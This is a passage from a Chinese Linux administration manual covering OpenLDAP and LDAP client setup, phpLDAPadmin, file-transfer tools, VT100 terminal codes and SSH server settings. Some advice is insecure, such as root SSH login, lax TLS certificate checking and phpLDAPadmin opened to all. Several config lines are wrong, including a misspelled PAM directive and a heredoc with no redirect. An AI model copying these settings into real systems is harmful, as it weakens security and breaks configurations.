# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/syncprov.ldif
# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/sync-ha.ldif

#校验配置文件
# slaptest -u
#出现config file testing succeeded即可，有checksum error不影响

★添加只读账号
READONLY_USER_PW=$(python -c 'import crypt; print crypt.crypt("passwdxy", "$6$saltxx$" )')

# cat > /root/readOnly.ldif <<EOF
dn: cn=readonly,dc=cof-lee,dc=com
cn: readonly
objectClass: simpleSecurityObject
objectClass: organizationalRole
description: LDAP read only user
userPassword: {CRYPT}${READONLY_USER_PW}
EOF

# ldapadd -x -D cn=admin,dc=cof-lee,dc=com -w "passxx123" -f /root/readOnly.ldif

★配置只读账号权限
# cat > /root/readonly-user-acl.ldif <<EOF
dn: olcDatabase={1}monitor,cn=config
changetype: modify
delete: olcAccess
-
add: olcAccess
olcAccess: {0}to attrs=userPassword,shadowLastChange
by dn="cn=admin,dc=cof-lee,dc=com" write
by anonymous none
by self write
by dn="cn=readonly,dc=cof-lee,dc=com" read
by * none
olcAccess: {1}to *
by dn="cn=admin,dc=cof-lee,dc=com" write
by * none
EOF

# ldapmodify -Y EXTERNAL -H ldapi:/// -f /root/readonly-user-acl.ldif

# cat /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{1\}monitor.ldif

★禁止匿名用户访问
# cat > /root/disableAnonymous.ldif <<EOF
dn: cn=config
changetype: modify
add: olcDisallows
olcDisallows: bind_anon
-
dn: olcDatabase={-1}frontend,cn=config
changetype: modify
add: olcRequires
olcRequires: authc
EOF

# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/disableAnonymous.ldif

# cat /etc/openldap/slapd.d/cn\=config.ldif
# cat /etc/openldap/slapd.d/cn\=config/olcDatabase\=\{-1\}frontend.ldif

★取消查询上限500条限制
ldap查询时默认最多输出500条记录，如果ldap记录大于500条，需要取消此限制
# cat > /root/unlimit.ldif <<EOF
dn: cn=config
changetype: modify
add: olcSizeLimit
olcSizeLimit: unlimited
EOF

# ldapadd -Y EXTERNAL -H ldapi:/// -f /root/unlimit.ldif

# cat /etc/openldap/slapd.d/cn\=config.ldif

★改用户密码
# cat > /root/modifyUserPasswd.ldif <<EOF
dn: uid=cofy,ou=cofx,dc=cof-lee,dc=com
changetype: modify
replace: userPassword
userPassword: newPassxxwffff
EOF

# ldapmodify -x -D "cn=admin,dc=cof-lee,dc=com" -w "passxx123" -f /root/modifyUserPasswd.ldif \
-H ldaps://10.99.1.20

#查询命令
# ldapsearch -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -b "dc=cof-lee,dc=com" -H ldap://localhost

# ldapsearch -LLL -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -b "dc=cof-lee,dc=com" "uid=cofy" \
-H ldaps://10.99.1.20 #查询用户名cofy

# ldapsearch -LLL -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -b "dc=cof-lee,dc=com" "cn=cofy" \
-H ldaps://10.99.1.20 #查询组名cofy及用户名cofy

# ldapsearch -LLL -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -b "ou=cofx,dc=cof-lee,dc=com" \
-H ldaps://10.99.1.20 #查询整个ou下的所有用户/组

#客户端操作
# yum install nss-pam-ldapd openldap-clients oddjob oddjob-mkhomedir -y

# systemctl enable nslcd
# systemctl enable oddjobd
# systemctl start nslcd
# systemctl start oddjobd

# mkdir -p /etc/openldap/cacerts #创建存放服务端证书的目录，并将服务端证书复制到此目录下，本例中证书名称为ldap.cof-lee.com.crt
# cat /etc/openldap/cacerts/ldap.cof-lee.com.crt >> /etc/pki/tls/certs/ca-bundle.crt

# vi /etc/nslcd.conf #配置同行行尾不能有#注释
uid nslcd
gid ldap
rootpwmoddn cn=admin,dc=cof-lee,dc=com
# binddn cn=admin,dc=cof-lee,dc=com
# bindpw passxx123
tls_reqcert allow | allow不严格校验证书，demand严格验证
# filter passwd (homePhone=enable)
uri ldaps://x.x.x.x:636 | 如果服务端为HA，则填写虚拟ip
base dc=cof-lee,dc=com
ssl yes
tls_cacertdir /etc/openldap/cacerts/ | 此配置可选
tls_cacert /etc/openldap/cacerts/ldap.cof-lee.com.crt

# vi /etc/openldap/ldap.conf
BASE dc=cof-lee,dc=com
URI ldaps://x.x.x.x:636 | 如果服务端为HA，则填写虚拟ip
TLS_REQCERT allow
TLS_CACERTDIR /etc/openldap/cacerts
TLS_CACERT /etc/openldap/cacerts/ldap.cof-lee.com.crt
SASL_NOCANON on

# vi /etc/nsswitch.conf #以下三行添加ldap
passwd: files ldap sss
shadow: files ldap sss
group: files ldap sss

# vi /etc/pam.d/system-auth #按下以位置添加红色的6行配置
auth required pam_env.so
auth required pam_faildelay.so delay=2000000
auth sufficient pam_unix.so nullok try_first_pass
auth requisite pam_succeed_if.so uid >= 1000 quiet_success
auth sufficient pam_ldap.so use_first_pass
auth required pam_deny.so

account required pam_unix.so
account sufficient pam_localuser.so
account sufficient pam_succeed_if.so uid < 1000 quiet
account [default=bad success=ok user_unknown=ignore] pam_ldap.so
account required pam_permit.so
account required pam_oddjob_mkhomedir.so umask=0077

password requisite pam_pwquality.so try_first_pass local_users_only retry=3 authtok_type=
password sufficient pam_unix.so sha512 shadow nullok try_first_pass use_authtok
password sufficient pam_ldap.so use_authtok
password required pam_deny.so

session optional pam_keyinit.so revoke
session required pam_limits.so
-session optional pam_systemd.so
session optional pam_oddjob_mkhomedir.so umask=0077
session [success=1 default=ignore] pam_succeed_if.so service in crond quiet use_uid
session required pam_unix.so
sessoin optional pam_ldap.so

# vi /etc/pam.d/password-auth #按下以位置添加红色的6行配置
auth required pam_env.so
auth required pam_faildelay.so delay=2000000
auth sufficient pam_unix.so nullok try_first_pass
auth requisite pam_succeed_if.so uid >= 1000 quiet_success
auth sufficient pam_ldap.so use_first_pass
auth required pam_deny.so

account required pam_unix.so
account sufficient pam_localuser.so
account sufficient pam_succeed_if.so uid < 1000 quiet
account [default=bad success=ok user_unknown=ignore] pam_ldap.so
account required pam_permit.so
account required pam_oddjob_mkhomedir.so umask=0077

password requisite pam_pwquality.so try_first_pass local_users_only retry=3 authtok_type=
password sufficient pam_unix.so sha512 shadow nullok try_first_pass use_authtok
password sufficient pam_ldap.so use_authtok
password required pam_deny.so

session optional pam_keyinit.so revoke
session required pam_limits.so
-session optional pam_systemd.so
session optional pam_oddjob_mkhomedir.so umask=0077
session [success=1 default=ignore] pam_succeed_if.so service in crond quiet use_uid
session required pam_unix.so
sessoin optional pam_ldap.so

# vi /etc/sysconfig/authconfig #修改以下2行配置值为yes
USELDAP=yes
USELDAPAUTH=yes

# systemctl restart nslcd
# systemctl restart oddjobd

#查询命令
# ldapsearch -x -w "passxx123" -D "cn=admin,dc=cof-lee,dc=com" -b "dc=cof-lee,dc=com" -H ldaps://localhost
# ldapsearch -x -b "dc=cof-lee,dc=com" -H ldap://10.99.1.20

#安装phpldapadmin
# yum install epel-release -y
# yum install phpldapadmin.noarch -y

# vi /etc/phpldapadmin/config.php
398 $servers->setValue('login','attr','dn'); #使用dn登录，或者cn都可以
460 // $servers->setValue('login','anon_bind',false); #关闭匿名用户登录
519 # $servers->setValue('unique','attrs',array('mail','uid','uidNumber','cn','sn')); #保证用户属性的唯一性

# vi /etc/httpd/conf.d/phpldapadmin.conf
<Directory /usr/share/phpldapadmin/htdocs>
<IfModule mod_authz_core.c>
Require all granted
</IfModule>
<IfModule !mod_authz_core.c>
Require all granted
</IfModule>
</Directory>

# systemctl restart httpd

浏览器打开 http://x.x.x.x/ldapadmin
登录用户名cn=admin,dc=cof-lee,dc=com






第18章、文件传输客户端工具

★Tftp客户端工具
# yum install tftp -y
# tftp 192.168.33.10 #登录tftp服务器，进入交互模式
#进入交互模式后：
> mode binary #切换传输模式为二进制传输模式，netascii为文本传输模式
> status #查看当前模式、状态
> get srcfile dstfile #下载远地文件srcfile，保存在本地并命名为dstfile
> put srcfile dstfile #上传本地文件srcfile，保存在服务器上并命名为dstfile

★FTP客户端工具（lftp）
# yum install lftp
登录FTP服务器：
1.以匿名身份登录
# lftp 192.168.1.1

2.以用户名，密码登录
# lftp -u cof,passwd 192.168.1.1

3.先登录，后输入用户名和密码
# lftp 192.168.1.1
> user cof
passwd: #输入密码
#登录后的交互操作：
> get xxx.txt -o dst.txt #下载单个文件，并命名为dst.txt
#如果不写 -o dst.txt则默认用原文件名
> mget *.txt #使用通配符下载多个文件
> get -c xxx.iso #下载单个大文件，-c 参数表示支持续传
> pget -c -n 3 xxx.iso #使用多线程下载文件，-n 3表示使用3个线程
> put src.txt -o dst.txt #上传文件，把src.txt上传到服务器，并命名为dst.txt
> mirror -c 远地目录名 本地目录名 #镜像远地目录到本地，即下载整个目录
> mirror -R 本地目录名 #镜像本地目录到服务器，即上传整个目录
>rm -r -f 文件名 #删除服务器上的某个文件

★Wget下载工具
# yum install wget -y
# wget http://xxxx/pub/xxx.txt #下载网站的上某个文件
# wget -r -np -nd http://xxxx/pub #下载网站的某个目录里的所有文件
# -np表示不遍历父目录，-nd表示不在本地重新构建目录结构
# wget -p /etc/xxxdir http://www/xx #下载到指定目录下，-p指定下载后的目录
# wget http://xxx/xx.txt -O dst.txt #下载时指定 本地保存的文件名称
--ca-certificate=ca.crt #表示使用指定的ca证书验证目标服务器
--no-check-certificate #表示不校验服务端的证书

★wget使用代理
# cat /etc/wgetrc <<EOF
https_proxy = http://x.x.x.x:8080/
http_proxy = http://x.x.x.x:8080/
ftp_proxy = http://x.x.x.x:8080/
use_proxy = on
EOF

#再次使用wget时就自动使用代理了

#也可用-e临时使用指定的代理
# wget -k -e "https_proxy=http://x.x.x.x:8080/" http://xxx/xxx.txt

# --no-proxy 表示临时不使用代理

★scp复制文件
# scp 本地文件 root@x.x.x.x:/root/ #把本地文件传到x.x.x.x的/root/目录下
# scp root@x.x.x.x:/root/fileName 本地文件名 #把远地文件传到本地

# scp 本地文件 userx@x.x.x.x: #把本地文件传到x.x.x.x的userx的家目录下

★rsync同步文件
rsync相较于scp及cp，可进行增量复制，只复制有差异的文件
# yum provides rsync
# yum install rsync -y

# rsync -r /localdir/ root@10.99.1.47:/remotedir #将本地/localdir下的所有内容复制到远程主机的/remotedir下，远程主机的/remotedir目录若不存在则自动新建

# rsync -r --delete /localdir/ root@10.99.1.47:/remotedir #若/localdir下没有某文件，而/remotedir下有，则删除/remotedir下有的差异文件，默认不删除

# rsync -r -e "ssh -p 22" /localdir/ root@10.99.1.47:/remotedir #指定远程的ssh端口号

# nohup rsync -a -u /localdir root@x.x.x.x:/remoteidr # -u增量备份，如果文件较大，建议使用nohup后台执行，也可创建一个screen虚拟终端去执行

#参数讲解
-a -a参数，相当于-rlptgoD
-r 递归
-l 拷贝链接文件
-p 保持文件原有权限
-t 保持文件原有时间
-g 保持文件原有用户组
-o 保持文件原有属主
-D 相当于块设备文件

-P 显示传输进度
-v 冗余模式
-u update模式，如果目标文件新于源文件，则跳过，即（增量模式）
-z 传输过程中加压缩
--port=888 指定其他的rsync服务端口
--delete 删除这些目标位置有而原始位置没有的文件
--bwlimit=1000 限制I/O带宽，单位：KBytes/秒

★curl
# curl http://x.x.x.x:80/xxx/xx.file -o xx.file
#参数：
-v --verbose
-i --include #显示返回的http头部信息
-k --insecure #允许不安全的连接，即信任服务端的ssl证书
-s --silent
-o --output 加输出文件名 #将返回的结果保存到指定文件
-O --remote-name #将返回的结果保存到文件（文件名同服务端的文件名）
-H --header #指定请求头信息
-x --proxy http://x.x.x.x:3128 #使用代理
-X --request #请求类型如 GET,PUT,POST
-d --data 加数据内容 #(HTTP POST data)
--connect-timeout 3 #连接超时，单位：秒，默认20秒

# curl -k -v -i -s \
-H 'Accept: application/json' \
-H 'Content-Type: application/json' \
-H 'X-Auth-Token:xxxxxxxxxx' \
-X POST \
-d 'fjsdalfsdfsa' \
https://xxx.com:8888/fslafasfa

# curl http://cof-lee.com/pathxx -L # -L表示--location，定向到跳转后的页面，在http响应码为3XX时使用，如301跳转、302跳转

# curl -ks -w "%{http_code}" -o /dev/null https://www.baidu.com #-w "%{http_code}"查看http返回代码
200

★curl上传文件到http
# curl --upload-file /root/anaconda-ks.cfg http://10.99.1.51/file1 #默认使用PUT方法
# curl -X PUT -H "Content-Type: multipart/form-data" -F "file=@/root/filexx" http://10.99.1.51/filexx

第19章、终端（terminal）

★终端设备
终端是一种特殊的字符设备，包括：虚拟控制台，串行接口，伪终端PTY
TTY是终端设备的统称，是TeleTypeWriters的缩写，原指电传打字机

终端的由来：
早期的计算机很昂贵，一开始1台计算机上面只有一个输入设备，一个输出设备，输入设备可以是打孔卡，也可以是打字机的键盘，输出设备可以是打印纸，也可以是灯泡或显像管。
由于只有一个输入输出设备，导致一台计算机长时间被人占用，无法充分利用它的计算能力，于是开发了支持多用户、多任务的系统，比如Unix，再配置多个输入输出设备，就可多人“同时”使用一台计算机。
当时选择使用较便宜的Teletype ASR33来当作输入输出设备，每一组输入输出设备在系统里标记为tty（Teletyper writer电传打字机的缩写），在Unix系统中又将Teletype ASR33这类输入输出设备称为terminal（终端），于是tty变成了终端设备的统称了。

早期要想向计算机输入内容需要通过打孔卡，打孔卡图片如下：

随着技术不断进步，计算机在不断发展的同时，打孔卡这种非常落后的输入方式最终被电传打字机取代，作为一种更加方便的输入/输出设备。

随着技术的进一步发展，实体的电传打字机进行了“虚拟化”。因此不再依赖于机械的TTY，而是虚拟的电子TTY。早期的计算机甚至没有视频屏幕。东西印在纸上，而不是显示在屏幕上。因此，你会看到“打印”一词的使用，而不是“显示”。随着技术的进步，视频才被添加到终端中。

终端设备是字符输入输出设备，由早期的电传打字机TTY，演变为键盘输入及显示器输出CTY（console-tty），串行口输入输出（Serial Port Terminal），以及通过网络远程输入输出的伪终端PTY（pseudo-tty）

一般的tty是额外添加到计算机上的，而一开始计算机本身带有的输入输出设备一般就称为console（控制台），一台计算机只有一个console，启动计算机时所有输出信息都会打印到console上，与tty终端不相关的信息也会输出到console上。

PTY伪终端：
pseudo-tty，分为pts（pseudo-terminal-slave）和ptmx（pseudo-terminal-master）2个设备组合使用，
pts常命名为 /dev/ptyp0 或 /dev/pty/s0 或 /dev/pts/0 之类的

串行端口终端：
Serial-Port-Terminal，常命名为/dev/tts/0 或 /dev/ttyS0 之类的

# tty #查看当前所处的终端设备
 远程登录
 本地console登录，有些系统把字符界面的console归到了tty1里

con/term |  | 设备名称
控制台 | （console）是直接由内核管理 | /dev/console
虚拟控制台 | 是在系统视频监视器上显示的全屏终端（有显存的console） | /dev/tty0
串行接口 | linux中每一个串口都有2个设备名，一个主设备（呼入设备）callin，另一个辅设备（呼出设备）callout，两者之间使用字母大小写进行区分 | /dev/ttyX#  /dev/cux#
伪终端PTY | 远程登录的，每一个pty都有一个master端和一个slave端。所有master端共享同一个/dev/ptmx设备，打开此设备会自动分配一个PTY，所有slave端都位于/dev/pts/目录下，master与slave设备之间通过内核进行连接，等价于拥有TTY功能的双向管道（pipe） | /dev/ptmx  /dev/pts/#

★screen虚拟终端
当我们远程登录服务器执行某命令时，如果网络中断了，则此会话中断，影响正常工作，可使用screen创建虚拟终端，并切换到虚拟终端执行时间较长的需要不间断输出日志的任务

# yum install screen -y
# screen -S ping_session #创建一个名为ping_session的会话
# screen -x ping_session #将当前终端切换到ping_session的虚拟终端上
# screen -ls #查看虚拟终端，Attached表示已关联，当前终端为此虚拟终端

在虚拟终端上 按下 Ctrl + A + D 则退出当前虚拟终端，任务不会中断/结束

# screen -r 4276 #在普通远程终端上 连接到虚拟终端，-r后加虚拟终端id
#在虚拟终端里执行 exit 命令后，结束当前虚拟终端

★vt100终端
VT100是指一种终端机的型号，由DEC公司于1978年生产的，用于连接大中小各型计算机。
vt100使用80*24的经典屏幕字符分辨率（宽80字符，高24行），VT100终端机如下图：

终端是和计算机进行输入输出交互的一个工具，本身不参与计算，输入和输出的信息通过某种编码在线路中传输。
vt100使用自己的一套编码方案，可打印字符就使用ASCII码，一些控制字符及其他功能（如箭头的移动与字符的前景/背景颜色控制等）使用转义字符加可打印字符的方式实现，转义字符用\033开头，转义字符后跟一些数字及字母等符号构成VT100控制码。（8进制的033用16进制表示为0x1b）

随着DEC公司的vt100终端机的流行，在1994年vt100的这套控制码方案成了事实上的标准，称为vt100终端标准，现在的终端仿真软件也都是兼容或直接使用vt100终端标准。比如在使用ssh协议连接linux服务器时，客户端软件和linux服务器之间就是使用的vt100标准编码。

vt100控制码可以在linux命令行中用echo输出，也可以用C程序中的printf函数来输出。
# echo -e '\033[31mhello red str\033[0m' #输出红色前景色的字符
# printf '\033[32mhello red str\n\033[0m' #输出绿色前景色的字符


★常用的vt100控制码
\033[30m → \033[37m | 设置前景色为黑色，30m到37m依次表示前景色为 黑红绿黄蓝紫青白
\033[40m → \033[47m | 设置背景色为黑色，40m到47m依次表示背景色为 黑红绿黄蓝紫青白
\033[1m | 设置高亮度，字符高亮显示
\033[4m | 下划线，给字符打上下划线
\033[5m | 字符闪烁
\033[7m | 反显，前景色和背景色调换
\033[8m | 消隐
\033[0m | 关闭所有属性，恢复到默认设置
\033[nA | n表示数字，光标上移n行
\033[nB | 光标下移n行
\033[nC | 光标右移n行
\033[nD | 光标左移n行
\033[x;yH | 设置光标位置到x,y的位置（x表示行，y表示第几列）
\033[0J 或 \033[J | 清除从光标位置到屏幕末尾的所有内容
\033[1J | 清除从屏幕开头到光标位置的所有内容
\033[2J | 清屏，清空屏幕上的所有字符
\033[K | 清除从当前光标到行尾的所有内容
\033[s | 保存光标位置
\033[u | 恢复光标位置
\033[?25l 或 \033[?nl | 隐藏光标，n表示任意数字
\033[?25h 或 \033[?nh | 显示光标，n表示任意数字
\033[nS | 向上滚动n行
\033[nT | 向下滚动n行

\033转义字符后可跟多个颜色与效果的控制符，颜色与效果控制符之间用;分号隔开
如：\033[31;42;4m 表示前景色为红色，背景色为绿色，带下划线的风格
# echo -e '\033[31;47;4m这是前景色为红色，背景色为白色，带下划线的风格\033[0m'

★发送到服务端的控制序列
★方向键（从终端发给服务端的）
\033OD ESC O D 有些终端使用 \033[D ESC [ D 对应 方向键(←) VK_LEFT (37)
\033OA ESC O A 有些终端使用 \033[A ESC [ A 对应 方向键(↑) VK_UP (38)
\033OC ESC O C 有些终端使用 \033[C ESC [ C 对应 方向键(→) VK_RIGHT (39)
\033OB ESC O B 有些终端使用 \033[B ESC [ B 对应 方向键(↓) VK_DOWN (40)

★控制组合键
Ctrl + 字母 组合键会产生ascii码的1到26（10进制）的控制字符，字母序号是几，则ascii码就是几（十进制）
例如：
Ctrl + C （字母c为序号3）则ctrl+c对应ascii码为 0x03，发送到服务端的命令就是一个字节，内容为0x03
Ctrl + [ 产生ASCII码27
Ctrl + \ 产生ASCII码28
Ctrl + ] 产生ASCII码29
Ctrl + ^ 产生ASCII码30

按照控制字符ASCII码于键盘按键的对应关系，在一个字符终端输入数据时，按下Ctrl+M与按下Enter回车键的效果相同，对应ASCII的13，M在字母表中排在第13位。
同样按下Ctrl+I与按下Tab键的效果相同，可以用Ctrl+H代替BackSpace键，在没有BackSpace的终端上，就是直接按Ctrl+H键。
流量控制字符 Xoff（17） 对应的组合按键是 Ctrl + S
流量控制字符 Xon（19） 对应的组合按键是 Ctrl + Q

Ctrl+[ 可产生 ESC 字符，即 ^[ 代表ESC，所以有时我们会看到 ESC+[+字母会写成以下样式：
^[[K

客户端按下 ← 左方向键，发送的是 b'\033OD' 服务端回复的是 b'\x08'
客户端按下 Backspace 回退键，发送的是 b'\x08' 服务端回复的是 b'\x08\x1b[K\x00\x00\x00\x00\x00\x00'
vt100认为 b'\x08' 只是回退一格，不删除任何字符，b'\x08\x1b[K' 才是回退1格并删除光标到行尾
按下左键或右键一直移动到行首或行尾后，会回复 b'\x07' 响铃，表示光标到尽头了，相当于 echo -e '\a'

★vim非兼容模式
有时在使用vim编辑文本时，在insert模式下，按方向键会失灵，比如：
按方向键↑，其结果是插入一个新行，并输入字母A
原因是vim把vt100控制符 \033[A （ESC [ A）转为了普通字符，当成3个字符了，要让vim在insert模式下不将方向键转成普通字符，可按如下方法设置：
# vi ~/.virc #加入以下一行配置即可（vim配置文件为 ~/.vimrc）
set nocompatible

如果设置为 set compatible 则相当于以下配置：
（有些vi/vim方向键失灵原因就是默认设置为了compatible兼容模式了）
set t_ku=^[OA
set t_kd=^[OB
set t_kr=^[OC
set t_kl=^[OD

第20章、SSH远程登录服务
SSH是secure shell的缩写，它是一个比较安全可靠的远程登录协议。CentOS系统默认是开启SSH服务的，只要系统能访问网络，我们就能用SSH远程登录到系统。
在Windows系统上常用的SSH远程登录客户端工具有：
Putty SecureCRT SSHSecureShellClient Xshell MobaXtem
具体的用法请参考其他文档。

# systemctl status sshd #查看ssh服务状态，Linux服务名一般是以字母d结尾

SSH服务的主配置文件为 /etc/ssh/sshd_config

在Linux命令行下使用ssh客户端登录其他系统：
# ssh userName@x.x.x.x -p 2233 #用户名@主机名或IP , -p 端口号
# ssh -l userName x.x.x.x -p 2233 #同上，-l表示login_name
# -o StrictHostKeyChecking=no 不强制校验服务端主机密钥

★常用的设置
# vi /etc/ssh/sshd_config #修改或添加以下配置
Port 2233 #设置监听的端口号，默认为22
UseDNS no #不使用dns解析客户端的IP，默认开启，所以有时用SSH登录系统时要等十几秒才显示输入密码的界面；不关闭则需要在/etc/hosts里添加本主机名与ip的解析
MaxAuthTries 3 #密码尝试次数，输错3次就断开此次连接
ClientAliveInterval 600 #与客户端keepalive的周期，秒
ClientAliveCountMax 3 #每周期发3个消息包
GSSAPIAuthentication no #建议关闭
PermitEmptyPassword no #不允许使用空密码登录
PermitRootLogin yes #允许使用root帐号登录（密钥及密码方式都可）
#PermitRootLogin withou-password #允许使用root帐号登录，仅密钥方式（默认）
#AllowUsers userName1 user2 user3 #仅允许这些用户远程登录
#LoginGraceTime 60 #默认单位秒，或 2m（分钟）表示用户在连接到ssh服务器后，在身份验证成功之前可以花费的时间，准备身份验证的时间，超时未完成验证则关闭连接
#注意：配置项可能会有重复的，只以配置文件里最后一个为准，即当有多个相同配置项时，只有最后一个生效

# sshd -T #查看ssh服务生效的所有的参数，只是根据配置文件生成生效的配置，而不是正在运行的配置

# systemctl restart sshd

★登录空闲超时自动退出设置
可以在/etc/bashrc文件里设置
# vi /etc/bashrc #在文件末尾添加三行：
TMOUT=600 #表示timeout为600秒
readonly TMOUT
export TMOUT

# source /etc/bashrc

★登录安全设置
更改ssh服务的端口号和禁用root帐号登录，已经有一定的安全保障了，但还不够。要防止别人使用弱口令暴力攻击，实现的操作有：当某个帐号尝试密码达到一定的数量还未正确时，可以先禁止该帐号登录一段时间。使用PAM
例：当用户连续输错密码达3次时禁止5分钟（300秒）内再次尝试密码
# vi /etc/pam.d/sshd
#在该文件里添加1行
auth required pam_tally2.so deny=3 unlock_time=300 even_deny_root root_unlock_time=360
#保存即可
#deny的次数要小于或等于sshd配置文件里的MaxAuthTries 次数

# pam_tally2 #查看用户输错密码达到3次及以上的记录
# pam_tally2 -u coflle #查看指定用户的密码违例记录

★删除某个连接会话pts
# who #查看当前登录的会话情况

# who am i #查看自己当前是使用的哪个会话
# pkill -kill -t tty1 #删除指定的会话

★ssh反向代理
hostA# ssh -o LogLevel=ERROR -fNL *:8222:10.99.1.65:22 root@10.99.1.52
访问hostA的8222时通过10.99.1.52转到10.99.1.65:22

参数说明：
-f 后台执行ssh指令
-C 允许压缩数据
-N 不执行远程指令
-L 将本地机的某个端口转发到远端指定机器的指定端口

默认hostA只监听127.0.0.1:8222；如果要监听所有ip，则配置如下
# vi /etc/ssh/sshd_config
GatewayPorts yes

# systemctl restart sshd
再重新执行反向代理命令，先删除之前的连接

#ssh长连接配置
ClientAliveInterval 60
ClientAliveCountMax 3
#ClientAliveInterval指定了服务器端向客户端请求消息的时间间隔, 默认是0,不发送;ClientAliveInterval 60表示每分钟发送一次, 然后客户端响应, 这样就保持长连接了

★登录前/后导语
①登录前导语
# vi /etc/login.banner #自己先随便创建一个文件，内容为登录前显示的信息
****Hello, xxx***
***dfdfsfdsfsfasdfasf****
#保存，退出

# vi /etc/ssh/sshd_config
Banner /etc/login.banner #使用banner
#保存，重启sshd服务
# systemctl restart sshd

②登录后导语
# vi /etc/motd #直接编辑/etc/motd文件，保存即可

★SSH使用密钥登录
1.首先在自己的linux服务器上生成RSA密钥对（常用的为rsa密钥，也可使用ecdsa和ed25519）
# ssh-keygen -t rsa -b 2048 -C "root@xxx.com"
#-t类型为rsa密钥，-b 2048位长，需要交互输入目标文件名称，及加密密钥的密码（密码可省略不写）
